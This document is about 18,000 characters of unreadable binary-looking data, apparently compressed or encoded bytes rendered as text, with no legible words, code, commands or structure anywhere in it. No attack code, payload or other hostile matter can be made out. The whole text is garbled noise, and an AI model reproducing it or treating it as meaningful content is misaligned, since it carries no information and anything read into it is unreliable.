�Ƈ���<��?���T��>��V;�9��cT<�R�Si=���L��#���H�$�˧��O��.���y�`5���E�w�N��{�,}��]�z�:���+��p-��k�;*�S��������������- H� �n�@��w]>����5GE��3o�6�F.�vU�4��߶�E�?v��27�ÎR(z�FF��!�.��ɪ�ş�
$�h�9 ����z���2�b���?�h|b'T> `h�����2-���6n:=0���x�-�E`� ��M�i������@���-���_���������O���.�����4�`����PFF���e;�U�]�t*�o�oXd�CN�ᗞ;E�?v��US��s_�;��O
��nA� ����C/�D���׿��oo�K�|����k|���[/�SӇ*�?������U�������|D�Oc����k5 .�v�7; N��&��2�}G�٩a'A�k߉I8U�=8�:$����ƹ�%�"a.(ʝ��c�����;UK!�����eu�k;��7�ȷ�m��&p�F�h�7�Ũ~��e�Tâ��ֱ.�%>T��|�._�B�ӷD�}� �|�S�������3�LM�/��
��oz�}���ׂ������6[�/
;y���;�^����)��������+��������Lô!o�*��9,��n8�V�������^��y{�_��<=��O]��;5^�_�����(�?`z����?�s��?5�׸�jn��+W石-��k�w���?U�?o��l��ï��i��C�@c"�<:8��:ƳvosB.Xn�⤐y�@�=�����:��*��?��MyMU�,�d\/�Ocwr��@�e��4�.�k������v���ƴ�ʃ�HO4{���<��r���Q%��mk��#^���.Ξ�~��i�M����na�`�/���Q��-���?�t���/?O���o�7]�{<k��O|f����g/��ӷ"?�u����CB��aH����SH�������HҝIe<���𳴞�c�7���p��oM�����۾.��<?�F���5{���ݬp�[^��o?������&@�����\~��ٷ�%��o�3tQX���{���g��,�������=��N}��_� �[ ���Qv���t���`N�	�3"2��3�M�W��Nv�2tJUD����#4�/R���D/�0���76��3$�F������<�9�=�;���uݾ%Qw��X��aw4i��<[���mN�-������s�!�!4�ˆk��'ˬ��`��~��6?x��c*��FM��#�\h7�����_~�O7���ģ�I#����ҕw���_�^�@�
����u���-��p|k�3_�u�6?�T�_�O8���<C��
ȷ�n�/���	��ǁ�����~��ϧ�~�ͯ�\4�O�<���?���NN�
w�o~3]��gs\��=L?������[���{ӷ�?��~��ꅚ�ӷ�_�u���i��55��W��LQ��@S��a��ֺ�|����
������?L�>����#�HQ	҅oF�ؼLDJ/,0JuDT��p'��c��%ꕓ�Q�c��x��`�7ƌq,���#���^;���Q�(4��p�;��9�,7\w!p��;�?�{"�D5�ҊF)˴x`�́�FG��P��B�\��N#��u��x6]�S���DwN�89�f�"p�o���������"�����������o�{�v��A�?�����'O�ч�_����7"����I���T��*���w�I�!F� �iM�dH����D�V��b��7~#�~�7\8��~˟���]�׋��g��7|�C��o�;*xu�;���7}+����&�d�����W�0�)��8�u���t��tW������+��N�Ӈ�7�7ҷ��-��o޼_����Y �W C�	0d0���d,9��ܰ�Da�p�N!ce����'�F�������4��%>�ᐖ.�#9�܀��,��D&�2��H��i�ΎsF����d�d�M6y��N'��ț�pzpԭo��U
ě�omL���׆i��t��+�ą>�O[�?v�}��
ݔ�L��OO��x����?�x�����v��������c!�k]��������Xۮ#M��||R��(W����1�����a�dΜ@�����dO�K�Xu7J��) �AJeQ�)X�%����(Wzb�2̄'"�*�'� �afi6�I���R��߽���/b�}~�Y��{�]A�w��{�X��E���������x�p��+�=#`�������>�+��xF�����b1��豋�����`���Ţϴ��ox����b^�~��tM�����7���]�/�r�����y��k�������>���|� �� pqA���~�>s�3��[ �6�h�5������M'c���2�-/M+U���� ��,k�����a��0�q��8�JS��6R��X�dgI#i%�$���1��*��g�T�`����!yHJ��x�Lj�4�%��ѧ�ã�I��Cxz��_��џ�_����4]��~�g����������=����O�e�?�)����Г��?����|�������������9}tvNwV��6�&D�?���_�߈|2o����:���i��J|���@���������b>��矠_~�/L����/����`w���[>����yQ`�~�7>����_��߸��~�O�E��b��������^����'翤����}x��=�?����_��?]���� ��\���jp1�դ<�(���7�P�2j%�ը0��菸r�@�:�U�A�25�N>��Dj������:W�Tܒ�¸�Qr{eN��������;�Q�?��
Q��J�d��ʘM9�k s��
&>;�rʆX"Lhq��A��޹K��r��|ikQ�?���WB�����c�⋋��g���������>���2/��ʯ���sUg?�S�����w��?����w���/A履~��z��=�4}�'�{��>xH��>=|���y����wߥ=0;��;��=���w~���c���]|�ˏ�;�����������Ƀy LK����;�+���c�_,����W�\���i{���q�����_W��i����R2=e~�XA�Q���?��{���7�2���̀�a�w�[���˿���w��/�.��g�E���}v
L
|�bA����΀���_������-�)po�)�L��!~��t�/_��ޅ��o�����&�[Ӧ���������'���I>�z�?]��ry*�\צo�6��B>�?�x�'��g���;�G�O�ne���ۧ ��k�F��- w/ >� �l�+0�2{+/e.)9�����W��m0Xk:�`��,�0�m�s#QP#��V���ies�V���)���BA����3n�
��<�xF[��Զ2��e�����${��Q���v�5Q�Y�R�Y�3�Ǣi*����	"�l�	���������q��������?�ӥ�n�� [Dty��"���D�"4[� V��c����H�h���r�h��C��c!�̰���Wq���O��2aF$���	e��NK����,�
���`��%Jv)�j�+���Џ�0
�q�՚�K[�A�"3WI�톼��yU�ğ�ޣ��������,�xV�'|���
�[�V$ �&ȜH��4J��e���i����i�_{��c�Zځ��~����w�
���. T�gN � g��em⑥�ɡ�k�EP�S@z �D����'Y�c�8�����@R'���Q��Rx�5%�hR ��"�;�Q��F�wDgNt:X(F�1���T,�$w��
��+�v"G�8�b����'B_&�me6��T���5���i��넼e.\R�b��@i,�ǩm�;$���������?�o�����������������6/ 
_����8v�6�y� !7�%)-Ed�mEG�c��9���0�0�^�����/����)R4h0�^0 .$G7��%�,�G6}�B��|l�x.$�J|V/����V��L&O�-&/��&�o��>1���D"1���L���/轰�x�+��?IK��	�-�]ˊ1�^��{�!�����2�?�?�?�?�O����}0��d����,���߄�"���� <����O���Y �������c(����dW*�uc!-�
��?àL� t�
��Q�)�E�06&��@4�-pQ�(�]%e��g\�"�A��&�#	�؅������M,Ò���ׄ.�Z � ?�~j��+l*/B���kKџ�sH�s�x��E.��T�ALY?��,1�G����	�������4�"����������?��A
�&m���%[,�Ѹ����:"Ӎ�6�]��8�$u�� �"� !	-�c �
��1H�[��t\�I���ʢ�G�5ќ���*��L)AA���ˠ�%9	 /�2��P,�`�	p�1$�ǌC��侐8�w� J�ꅒ2%��a���(�>n�!B9L��~�������Lx/_�],@˘K��r�1���9�y�?�3�Oh��8>�?�?�N������{�� ����+G9C�@e��<�m�CQض.���\yeH��@x�A
F�������40$m�cQ�٤3�%�/�g����zN� ����RK�%
���c� �K��mH�lA!@=���L���4� g^�+�4t���|��F�$�Fk��hc]9��K;Y�YR������$a\��.Àg"&ڊ�XJNz��8��V�h��OL�q,
c���/o��]���������?��L��� �ӷ�$��U���� �|�Ef�!�4"y�j$��*�!��'+D0'�)8L"�n���?�a&� �C���s��t	��0�W�7���ɓ&�#�
�J�]�YL�>��XeEv5�	c�2
�D����E��)�d�w���	c#8� �p5ڂ#� |�z��bau߹~��+�H(6�<�	��������H���2�}�����"Y��]�&m_ �1�ɝL!]���ɮ��!&����["�A�l	�hE�:h��b���7��fl�\�i����~�j� qy%��^�*iL~z���M�+�`�&H��<��3@�����v#7)����c���f�4��Q4�2�X!$�����	d�6�~ ��l\gӉ�OU������h�͋� ,v)��!�A �V�=���������F����������⿵��F� ���F,��@d�z���)0����2@@�KnxK 2�튘Z

WS��:)��"oqY�DyW�2K>C��3���(- ���B�8�^ǵo���4� T�d�pt�fcp���l! 6����L��R�U��(`dIѳ�^�)��c�W�FV��I��2�%(
��a�$�b܃N>�&;(>�6l�=��<�i����8�O���u��G���ٮ����{��x�"�hT�6��8�Z$���@X��Ҟ��K���\�#��
J\s��;�hAdd`��O��	�ǆ �H� �ܟ�*��@SHp��N,1H�`A���H�YK�x0��ߠ^�[QDWKM_�3�� ""�M�v��"!q��c\1ځb���&U?�����b>R�3>����A΢�yȓ�%A�䍾��\VD
���������������}�������cG���$��V`�AF��%$��pP�pM�xR�`1(�*"� J�@�g�5�(W|��&?Wˁ�˚|8�-I� &�0�T$�E$�@{��%zNa�\�����v��q	�cKd�j���5�*��H�\�����A��Iڒ
�`��cAw�xBr�F���ԗ���%D�������^�!f��S��4|M�x��N��~|���l9�?�?�O������R`m^ �$8�x�)}P1�bDy`H+X�x�@`u�8�mu��(2�c�����%�t��m��V#`��ҁ��Ѱ�+T�r&�W8o��c��>T;j2�AV���+�Tr�R��E�}`>,d��d#(��%I��.���)A�vȑ[1^<~S�
�M�������s��z'�"cT<1A���ijh_O4����>g���i��x����CS}7�?�?�?�
��K� X��Y���%�����Eh@8L�wf *�7�
���W��Sb���bh\6GG��4s��\E��\H!�*���x�	PA���"0Z�4I]j��`5[B
�H5�D�,���� 0��o��v��1�(I�j�i���UЇn)C�>��?�hK&+d�8��g_�,�p�Q~����b�(�>���2	y�dk��n��I���b�������������������O��g-Z"�w�[���-���΃��X
.��*yO��4��K�e�p�s2Nq���Ԉ:��x'�C)�!p:�`�da�$���A�ʫ�Y-I�)Gϰ�j��݅��tgNZ��,�%��G��'X�'�S��X ��,�cT`2�E�J�Y07�͓&&-�D@;3�1[�K��=jJ�1�nx"L�**�"(��?�]��H��ׁ�����h�����������������ߙ�mں �Q
k�,� ą��(S���T��(I��@k)q퉀� �(�1���πY·D����p��4�v6^�b�& �8 4�&)&����Q�����,ق�B[vY-���x��`7ـ-�§1��	� r���;$Q���9}��]Z[��E���B1��/-PVl�������͘���p����������!����O��HU�h����.(@DpTV�RP8���{��5��A�a,�a�h�|�-��q� ���9qa�,G�q����UVI��$�҇��P h��D?5%(�M�ɄV�O�jh�	�����$������\;��Ҭg��5�{S�!\Y|`L=' I)a7���1�\ٗBB���%���(�q���5��q�)�QLڷ��n����{��7�?�?�?�����O��~ۢ���3
V�$}&�D @��@nx	J��9̅7R�?WmBu &��X���+Ct� � `lE��	ٺHJ0I��|E��_!I`�G{yP�T�r�:������̭b��%'���
<f
qdr��,;.��(]6��>��T�`�����4i$h;�9�8x��l�`Q����^�f�ƴ�"e�������?����y�����e��?�)����/ HxA��X�.��%vP� 8cH*D�$���V���(� �<"I-�����`\��%��r\A�cd�:�9�}M4t!s>)C��v ��(�	��jj��n�0k4�gB�8�Y(�X@vIp`�=��9{!	��я�^�+����2Oi�u�b��c_"K���`�b�e;��ƣ���JV�IڣT�4XA�iÁ�x����_�����������Rm��� 0�4�SД�0d�B�
 fA���D��J��z̰��L��l\4��v-8��Q��U������׾�l���|���ZNf���6�C����N94'n?g��/�-�IoM.9AI�S[QL*A��'�\ǖ~4��!��hM�ځsl�Ul��Ȋ}4!�6j�֊��ݖ���#
�
���)	� �������������=3��)�:�Oi��"<y�_�[n�����)�@P��!�)8��~��t� �Ӏ,�p�D�O��R\��������t�:5�����Z���b�~���e �	��h�D��J�%E�ǂ!I��r�͋MXK/a�ci _y!�H���>�[C@�`4��Z�@����Ę�`�������j�XB �T�<^�Yq�5����m z�(�9�"8�?�?�?�?�O�f����2	����_�4�OF�J����$��0D!�le��k�$��"`0LL��xw�Fyt�F��)�����<�~�R�����-3�b����<&v�v
v���iL)�q5
N��8�n�u��f��3��^�4-c-�x<�lV Lh)I���N��Ib������]O{lz;�C"�0,�zb�X_��c�d~"���"ť	cPCO�4�?�?�?�?�?�?�?�?�F��?2�)�x;���U��dC!�C3<{H�
�6� b��MN8/��~.v��.�@�q�2B����6u&\͋ � g�����F� dLHd�D#0>3��p5�юUROzxA�d����N+�D�Um�>D����!�=-}t�7ڰ3$��D<�A|W�!LL�'�ML�3�3���~�nO,"�	�cU�j;�?�?�o�i�����?�������I�؁v~��N�Liq���L4�:�9)��OƛS(	��td�m�0�.6J�Gb�D��l �P�Vi@fMtd�^�]K:��/ˢ��S���m��������U\�Й33JS�bc�䢣����uV��r��d�[A扉�C�GI�g�e�7y��*�Se/�mF�q�a���Hl��*�"-F�Q���q�������i���[����?��������� HC��+��GkKm+(�f	P)+O��ٶ��[/!��L C)��Li8V��[,\_�`���C�4!#x�-J[q{����5B8c�c@;8\*$	�Z[m�!�sT�x��&&���{���	,7c<&V�I R}zI���-�\���l��LX�b�BDb�{0Y��!��	q�%��O�� 3Z���������91�_�����D��Y��{��w���jpm�m^ �֡x8G��2L�ǝ����0�,�h��j0�Q#�D����KLI]g�W����i�,C�������`���'�_��S����B^(���#����e�(�^�	�
m��[	�d�!ݕ���!����'2L��Dqa�����[�8 ��ϐ�"��A#q���W�Y�`������h�c��n���p�����4�O����������L�����6/ �h򃢉B��6��x !H"�ͅbq��ª&Hu	|����Ii��Y����� (�IBZs�qL�$�@jA�Hr�ٳ��-H�UJLV	�z��&��35<��̞py���,�
QN��Dy�-�:H�.II�(�M�`��y��%��[eAW�C�OJA�G1Y�<�1d�pJ����B�D�J�������+�>������G������{�e�M��- X�YßE!s�Q����l.�v8�#$H��%���+j��D��,�4L@^�H!��I�<���ɇ�b�fE�|��C�yb�v�����	^ۙn���%"�'�(�N��h��9
�K��2�8*�c�a3K�:�7&|K���,)�"������rޙ�(Gl��4���,�Tk�E�Q�/���G����|7�?�?�?�?��������6>5"���o��bzY}Yk�NW��l[�򫡏b���L��\hA�e�>�!0�M �\�AN.̭�!��}���0�UU�J���Ӝ�˪	S��dK,�eɶ.��0C����
� \?����V��,S�z��
{5(-4ȤIВ/�y��/&&�G�P�I��(n��	�����6%�,9/����������?jab��$�f������������?>�?�?�?�?���_���#�}����7Ƕb��狃E_#���b� E�$8֍OަDK�����v��-�x�R�8����
�#���M&��.�lp��A4�j�0;��J��I	1f	<HGfGK6v�JD��ᆕ�e�0���e暏?.�'<�y�X׈����F�V~��U>�/���'Fu����ҭ_Xx�H�������=E���ӧ	�w���������l��������>��ej+���%��1E˵i�[ 4�0� Q�10�I��<��C�$���C!Hf�1)�;�c��%���D
�	�@4؝���8L#ڎ�� "W<9$b�ha��'[)�����l ISm�y-X4�j"�' b�:�"	E;�p\��eOۙ/A��c�]�ʯ��I2�����z������Q���%!gp ��N����8
��Xq ��։�u������4�?�O��zd�?r����>5�X�N?h�$��Y %�h����U��R`��!@-��1K2���Ґ�).���e��Ř�!��$(v�|�{ ��Jmˑ�urZN����Q�
u�;`��9��%Z�#~t�Q�$�oTlgR�Qàt-��ݞ���T:3����T�t�����1�}<%�ؔ����ʿHʙ�4��1��I��顫�����?����������������9�I�m] �W�G�@����lm(�H��0VD�!�`_��@e��[�{#�M �"6Sݒ��,CpJI�U�X�@��A��oHD	A�*@(�G"O�l�*��dKJn�e$!
+�b�AV$𷭜���~�����/�X��)Е���a��%�Ē���W�>��]�eɉR���7Qp#yl�^IF����^��d@�ޓ�@�0H�A�G����������������K��_����%�n��. ZV�3�EyG�4}��������P�h��k	R���	,�F$�^�Y8��!] p		x[B+��Ửl1
@!,��lԠ��4P �P�+fP��G���J	�f����N�A.�ѓ��쨙���N�C��}ɀ�)Q�'$9� >��&�P�4�1,���f�ܖLR���&��H
�m�c�]4�8H�evV�ǚ�Ξ���]���=�?�O4�o�i�_��G���˧���}�N;��>I��yp��ҵ�H_9�2g� ��d�+p��%$�HF���9�4�}�
Vu0(K#]�T`"k[�p2�>
 > ����@�P2]`�]��~���)������w�� �+�+̀Ǡ��$�3S�@C�����A��C��0S�,�����9�'���YL����Y�B��~�ą�=&C�M�]B�NB�� �&������9�7�?�O���N��ڡ3��Gm��~?��;UΩh� ɟݧ�"���I@\	�� PJ��,��00-yIjN�|+�1g��Dq��\;u	��A�ψ.�6h:���8�g 1v,v�����F��g���(��f�X����E�T�h�Dq\/2�!!�x���&�"u6ƍ�PeB_r�Q��V��_���g�3�7�o#�f�c
A�����������������������i2��㘧�S�U�m�9�l�0	@��Z��(���aYϥ���-�5Y?5� $�$��lZ�s8���&&B�-+��2StT
Vf�MA��A{(�})8�� ��B�jZlc�l��ϣ�5������B;�1�m��Pi���UF��8$l;�]�#SMm:ϲ��V}Y�Z�g�X��%m�9iY�"�;�hK�k=�/����1�M'i0	!�j���������������a������l��v �m;E@>sPL�!U�sh�Q9%!p�+��U�����E/6"�|�`��UkW Pi��+&����Amv%_�b���`�`of�c��4F	x�
�/��:$�d�$W9������q0m�a�>YC�]�/"Ԡr�W�'!H��b���} �����l,S���fZclS�����d��/bY���x�����ǁ����������?=�Q���ӯ T��Z��
�0a$&�@�rWA�=�M>NUi�
T���qB�aJ ]1Z�iR@
qj�f�R���\�1�rf�k�
����T�й��L&��Ej�(߰:��� �p�U�=.����Dtd��$������KR����6�~XTL������%P���)#�J�`{v|!���I�����������?�.��������A���c�@��
 90��*M�s��/�P�և�������2\�;��s	���ҐE@NI�D��d�d<iz����SÇ�X3�t�f�� (%���Y�Wx���!�>@��ሠKئN R�B�S�PI�*G�8e����Cܐ�c�.&3��_�A2$ƌZ��1�l��p��_C�����p�!Q?��!7�a�?�w�Z���Ty��e���<>�?�O�pj�?7��1���ځv���p�L�� d�{�`=��T Q�zp�+cI1���A��șQ���;E�f��*�H
2��jeL>�
���9���T5���8���(N���,�h/ ñlZF�B���a�G4�U���B���UW}��R�&�G�P.Kᇊy�kѕ�?�Œ:Y��dŞ������,"���2�T������7�?�?�O�����'�?OV�E;, U��`�$"Uz<��V�����1�����9$�ĚR�QG�@&p��q%��t�W],�*��o�*O��H�>��mA�_m�Ԩ;';��.l� �ƭ<`'�͓<WB��k���Gac9jѷ��!U���mz�)��R�d��@��b�=�@bJ�4{�U�>��ߋGB⭊�������Z�������������u��L�v�0q�"Q0G%ͩR�'$�X�>�פB�+���hr%�{2� �{y���C0����%^I�����8������ϩ����DfS	�����D P��OHr��nO�?�s��c?N	*�`kv�і���d[���V?���&K�ɱ�i�wL��:Qc�eöKv�9��V� ��������������W���'�?�ޅv�@	ֱ0V�! ��
,��@���h8*�5f�h`0T#:��bxx����P��&N��:��FLj�@��<AnI���9;X��{�8���}�_�'��&X��L����L�(��Q$�
~-�hIT�	l��/�_B��v$�l���}���s�ps%��	uh$塑�ȇ(%\����(��%�˘)ρ���O��������������#�D;�
�ӆ20�4+���R�s��rR>8�+^ )�S���I�($�?�A� 	�,-�01%)�P�=�-�ImƮG��408$o��>8�H-8�xV��/�
�����q���@`	4W[3�gV�иr����>��aRh�$dL@��%<�yS�?����ĸ� O1�m"�1�q<� 1VQ�g��~&�C�gh���1�?�?�?�z���G�0&�-��ww7��� ?�78�V#f�Ҍ3b�"��������"{���~��%
��y2�I�e�DAB@A�p����0 :���0����,�T2o�O�0к��	�c"��^�n烳�l��Y��� �Hc!i[��}���dI	�ax�Ģr��0���3��s��Q@�b�\*�V L��҂��W������f��������/��������_�d��N���R{�E;��T`�0�$�E��<����`�L3��֏.�Ƣ�0`!¼s⋄"/���X��`��4�IA$�AI�|\9`ɚ)& ��+A�պ[?Aq�Y����35�bc���§�O��F��8�̈�IF����dwf�cE�A��:k��L�m�l���±�+�ֶΤ��6ݳA16��������'�����#�2�?�?�O�G�?�K���v��=By��O`T�%��F��Pڇ�EZ���j�+Z
�%$4<؄a,���@�eT���xJ�1Y�n�D5c�&�I�
��v�g�C�V F���e`Â�1q4X��s��"	T���ʶ-r	���l?:��a��B_zf0?�'�o���$�+��W�a/��8�%���[�����&p��g�N�����`=�?�?�?��������4���1�6Ҏ; ,\=P7h0�ur$s������r^�(0�
��B���\N,��릲�r���eV�3�$��?��S|�@9��r ��ۀ��0'�qT��sjé1����/��=�ɐrC���+-o+舢В�$�&V ��HHP$V4��7nNUx1��v��	��6\�o��)�e���];�!��EB�"
qJ�������������?�/����%h��J;<���Dc�h�82Q�!h�3 7d�4�	�9��π0��<��)֔�l��O8�"&$�ekx�`	E�>6Pi�ylv�MNq�Z�	c��*f({�vQ�З*Y���\[��PH�"@LUI"�"+��� 8b���H)���786D�����>f�dB�e��O�1U�8cc��X�Ń
tIf��X���a�fk0���4�?�?�?�?�?�O���t������n; $�射�ACb����>��P����WJ���Shk[[TPAr�A=@N@
a,s���I*�m6k�HA���\$�/ ��K�Sf9(���2�cd�ZF4{r�#0�b�Aq�ED�YV�mb���20	l��c>h�*�V;j��N29|*�އ��0�I��Jl6�p��T�}˒��ri��MƁ�5��m(0�R���h���`������Ŧ�B��!��#Hp�@�<lB���!�h̅1X�q�n�Y(h	XN24G�,���f(�����&�>��a��yV27��A����?[E� X�>�� ��܇>JI�� ���\}�^c#�(c����ɮGQB�#�}KF)I���?\)�_��a�]�L�lPԳ�^r[�B�0[�-��W�G�u�$�a�џ�y��<�`́�������������������Q�?.��m p~.-ǫ	Y$;G���@_Z���������.rA�P';�@T���0-ah i��<�Ec��jĤ ��!M��SЙ��DV����xUP��~#�K�g���1$g`�`�h".�1�$g?٧�h1A���j#�o��k�b��u`T��ZI"W:�M\^�u�2�i������~���o<�?�������1�/���B�:�� ��r�1;�fDL��ŒLp�S��E [Urv.�����[�i�D#�1KГ���@M|�ǚ*����%�{2�����fc�'\��򗊩`;Xe�Xf���mN"p>!&$;�u�h2��Q�r�����W������u�����x��cP�[v�mU�!��':Nv�TVbxX|��8��R��84�?��~������q����_�5bt�v����:�Hb�	QT�JX��.�aM�ۜ�P"sqU�C�bwBH��`b�
Y�9+ζ�&� E��x����Y'��F���#2��h��c�KQMk%�5����V���O(��1͖&��L������$��d���Ez($��N���Z�X�\�b\�����,�/�%�]#iܸ������O�}란	4YS�Ԡo0����?a�rt�_;��n����������2�o���}�~�����@;��Y0'��S1��a�������T"�cB�H~�e攬,0�q�="()��!�io�q\�g��b3�$�h�.���!&��+,�Z��	��		��%-|Iɓ��P�|?)BL�� ��.{�>a�L�Yx1�\˅c����I?�Iyd����[�І(<�b��OxŸ�N!�����?�7�W������������?�?���8��۴�� �>�x":�͐�3)�f��D`9e��1f�#�8� ��sq8�n�V�ˠ�Ѐg��@�#���JL��QLL��0�L�� �HNluG0{�UI�ܞx��x�n�& ;D�`7��l�%�J|,[!�|`�P������٧�,�s�U��`�Ė��	׉����:�Z��,�Gq�-7J��j����֨���h�)������j2�?�?�?��n�?7�]�n@vx���9�j�	!c �Ȕm,��h@��,����\�Q��R9��WuDp|̃�Tbf���C�y#1sr���t���avi��g*`��2�(U}�؇�N�'���I����eJ������2�o�ZL�8e&ԉV"�w��������.'�c�<-1�,h#�`��Yfo���ŉ�QVD�A����������?����?%e㧁�������?������; �qܗ��-�Y��,�$YA'��fx/T%&uN1�Xg�㬅 ���cpS�&��8�Ш���Z�����j5s�-�
�8LLL�j�9��c[�:��bMy!vJ;�;�٩��|A��9%F�0�!�B2*�m�`K��D�g8޲������O�-~5Y(
F�\M?�>E�!^%�������������6�����gaʧ����������i'����Ō���zK�sP���JJ��8���gJt@F S|���<�R� fJ�v=��3�D�TK0�f,��f;�`��b��" �3s�æ~�Ơ�d^�I���8P����@*����F�ws�md�-8%ZWGjS~Ԍ=�VbB��y0���\Z�6��������cc42C􅠍��ݻGO?�����t��}z����?z�~���`�1;�?�?���n8�'9�c�"���Sn�����?O���O������
Z<F�������WA��h����_�*0W�u@�O�q��ٶ��c��J�"���@.� e7 U?�+�+ba��!��Ɠj���[۔P=�P��C��g%���x+�]cq}5 `UH �	cF�y��'��<I��D��l1o)�/��l{� �l�����s�9�cR�z1!@Z5��e��w�������o�Ψ��>9�C6�HJM�|����'��/��zꩋ�������4�~��x��E�E6)	Q��i����o�5�l�-��ʑQ+��O���g���������ł���h�����Ŀ6������l�}�LM����La�#+��^���YdGe)�^9A<HM8d)�!�Xւ��V�LN#�����Y�@T&��`"
�Y�V�2�U���|a��)�g�����$ȷt�GL�l�֕Q�	H�&L�d4y8�/ "�)��V�)�I�qhPK('�%��s`/�&�⹜[��8��7dX��x��5{��۲g�Yz����E�4�^��o�4���E�w�y�$F���l�����>� �9�Q7"
s���'fK>:�?��~�"WM9�_ؘ�^��^�����h��������w�-J�"�o��o?�����Q�?�����d�m�� �e@*#�	];3-I���p�+t��� �^����MZ�@`T�W?��` Yң�NqU���?'���V���%Y�$��
��hg�P|�yx^����J�	;{2վю`[h�)�L��	D�6	���Dqu�R�u���k�~
������ �TK��2tTV�+j��"��/�DO����B�ɋo�{���?�, P��&����f���������7!sԖ�� �M
�);���>�̼@9]��o�7�K/M ߡ��������ῒg���G�;E��0pҷA;- �i� 3R�L6������0���h�P!�
;W��ȟuP�ؖ)K$++�>4G]%&S[���GL�ʡz�����r&�|����br��_M����&�П+�'�j[�{	x��%�mь;K2��v��������u�X��������&��6m�}���u��W�ɶa$��������:y&�.�۶��g�o�&=�?m��"G�Ƴ�A�],,�	i�7-���Oi����k���t��oB4����?�����C0���g UUN(g��A�.�%')�%�Vǚ�A�]����k���)a��vv����<��E���v�<���(^E% �5��2SԐ��
:y�����$q(ΜcL�MU@B{
�g���`�~6ji��cP��2>#3jeF�rnO�_�T���l[��K�΅�VD`��������:��e��L4oȈ�����*���F���R�7�Q�G�u���~�o��[���B/��5�?�?���߃n8�����S����!������I��*��3��3�Y��>M*���-�68`�@��Zo-�@i0���U�������$�[��=�J��?����R��qT ���ꟷ� �����ݼ��@+0Fbo|�ĺ�TZ���#)Y�G;&�=�����G���Cp\q s����(7��H���o�}��[ԛ^��_��k�:�o�c��� �1��p��n@˴�8Zb��:����E����z�t���{O��_o�� ���8�f���/��UѨ��b���F៣����u�M��� ����{�Bo+Y���6J[~ a8'M.e�:Ȃ�m��r&���20�@Pq_)#�{�V a�s��F��Ԃ�M�徭�`/���+��έ���$�����a��8[R��ƺ�H���h"�H�Q�q@�!`M2���Jm���_�]ABe�E��5l����Hm;M.�v�������B����mKh������'^��b )_�x܄#�ڥ����!����o��^�_|�z��J���i�7��ߤۂ��t,�O����oҠ�i��+�+���������Z>p�k�4E�r,���U�ih#֏+iܐ�.=9���ql�yfc�p������ �W����j;!� �!J�.;bPƘ��}�A�|��ގa\��+ə�	����Jt`�F	}��g�|��u��8�	�
"���3ˀ�E�cO�:.Ɖ��4��Q��n��U�I�t_l�] ���^׮�����i��B��j�_Y��Y�qԳ�_�n�u:�Snz�}��s�=GW��A��ہ�.$�0����^4����:���6��i�3 ��[c\��bLHN����bBb�N��!��6p�A�E�37���#�q��±�4��uY5(E&ԟg���z3W�t��Ia}�"AF@��H�>�����ǭ���-^lO���G����6�����-C����Z�0���Cl���KH�=M�i�	e� �n�[~"�/M���4�O4�?���j��e�=q��ˆ�$��V^����:����~����g���v�ۇ�^tL��M���<�g�����}���_ ���&�P~&��X����]�Dᓮ�c���jT,�~���̭N`d�X/st	xY�EY�A�] ۠ޚO]��L&f[�ӧk.�N*Nl��(�I(�4��|S^��D�����%hQ�p���{�Iu5���.�D�G9!nj�F�"-6�=���)7���l���ZD�x�L��[��>�^4=u{��AH|�����/ҫ�ۊ]������?�g�Z������ԭ$�=�ӳ ���׺�b���=��޾B�ڇt2;��%������P7}����+���{��s=߅�� @��5!��>�
$�E�P�;I}kw��Z�šBD!,5.1�v/;����(�8�XV�4Y�9��2�,Zx{�)Q [�Ψ�F���4X9Ȅ�0Q%��tUI}(���bU����N�
�2�yL����vW]�o� xE��yf��t�a1��Nz��P��}AA@��vDb��E��;���k�wL?	8�W�J�����Aĭ֒�%��D;������i�E�{����.G�����}����ԇ�������������)�b�z�^ 8}��Y����g�ɽ�����uI0�8)W3CД�>:��^��~/M���p��Y�֊L[[G��Rj�+YH�t$>�VE�sl���y�(Wq��9';L��'c*�`��t9��R�>w��7h.�_���3��R�$)��8aN�r���c�γ'�D��� ?��,�鷻Q΁�����͠A;C*�Q��O&
5%�ѧ�KV�~��%���o̻���gJ��NW��A��[U�{����_��D2��c���mn�m���[ �@ ��'1�[2����5N!�t���c��Μ�d��O����B��n�pY4\pu˹���m7ڊ!�0����H�S�4�8��I�eN�n[)#oi�/�9&
;]�/�g;�r��S~
8�/([����2��7~�n+�[ۙ�{no�ӂ��O�����?h�%	�g·��o��6l��&vlaU�<��e�������{������t(���_����'WT��O���\�+�E�{��ķL�g�W�|����z��K���1Y�w��������+�S�����ۓ�Aj�U��-���?!���� �-G�U"��.���Au�Tq1 �Uנ����9|#`Ri��>ȇ� l(f�r�3c�9 �a?��j��(����^u ��/'{�E��¸U���HP�쥑�,T%O9�"��Hk=���{��r�� ��h�'��ĉ�?h���j����(1�[��M��!�&I�|��������mE�.TN�'���{��დ��A�����?ǣχ�\3.�b��|`�oc��s��u�1�:��?���u���}ϠZ�n鵎����δ���L�@xʷj�m���/��b2��D]��lCИR;�/vBW���W�U�Z�i�/��P
��Ma�ǘ�w���ɉ��u�
$��bvZ�(	���0�"�Ф�,l����9N���-��1ǅG=h��4h#�
�#fB�X^�o�<|�Qj��g�<K~���T���] =���t��?��t���a4�|#�FY�q���<����!�n�//��A�i������j�V$������o���;���0q>#X�� �ϼ��'��V�m�Q��9�	E\y��]���NǙ_�)�,
�>��� �q*��ߞ�6��x�@��"�6�����ɱ�O`�hK�����1f���6'���o�pٖ�>�����E&�A���*t��b�ATRj�>�Tb���5��B����P]o{�����]nx����{���NW�T/EB����\����o|c�y��|���|����YE�T����6���9sK�"i/��L2���d���I�k����r\J�p�ƿ�BC��^��ZK��Ҡ�&�����?���S#��4��(8pi
+=	)�Ī�^ !��i���Ob2����Cu�[PL�R��ղū����׿�`��:�J�6��a7&�ʇ�J�T�	�e �=qr���'�E�A*M�����S�Р˒Or|B��5oL:`�D89�O��9U3�.���G�-���B�ϔ�{b��T����d�_�7�'���h{��l����m��o>����Ǽ��%���0�߀�P��.�(Yn����	�h�,�/�����p��Eڍ�� "5�*V��i-.����� 6���>�"i1H�`h��^D�o�l�8ɝ��)�>~^P&軼�����D�D��!S��L��}Se7��	Ld��A`g����[M�'��V0��p�b_��qۋ��)?�nI�:hP���Р�H(��5v���?�v�2D1�d�W������m '���.A'��pŐ���������8����s2A����P_���_�[�6La��i�;88��;�?�KЃ!��JA�}��݁�^ �oX-�`�����TFw@�W��:
